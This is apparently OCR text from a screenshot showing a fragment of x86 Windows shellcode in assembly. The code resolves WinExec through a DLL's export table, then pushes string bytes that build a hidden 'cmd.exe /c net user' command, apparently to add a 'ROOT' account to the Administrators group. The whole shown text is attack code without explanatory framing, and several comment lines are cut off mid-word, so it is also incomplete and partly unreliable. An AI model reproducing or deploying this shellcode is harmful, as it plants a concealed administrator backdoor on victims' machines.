
found:

mov ecx, [esp+0x8]     ; ECX = &Ex
mov ax,  [ecx + eax*2] ;  AX = ordi
mov edx, [esp+0x4]     ; EDX = &Ex
mov ebx, [edx + eax*4] ; EBX = RVA 
add ebx, [esp+0xC]     ; EBX = &Win
add_user:

; Call WinExec( CmdLine, ShowState 
; $CmdLine = 'cmd.exe /c net user 
; $ShowState = SW_HIDE  

xor ecx, ecx

mul ecx

mov al, 0x44    ; D : 44

push eax

push 0x44412f20 ; DA/  

push 0x544f4f52 ; TOOR 

push 0x2073726f ;  sro 

push 0x74617274 ; tart 

push 0x73696e69 ; sini 

push 0x6d644120 ; mdA  
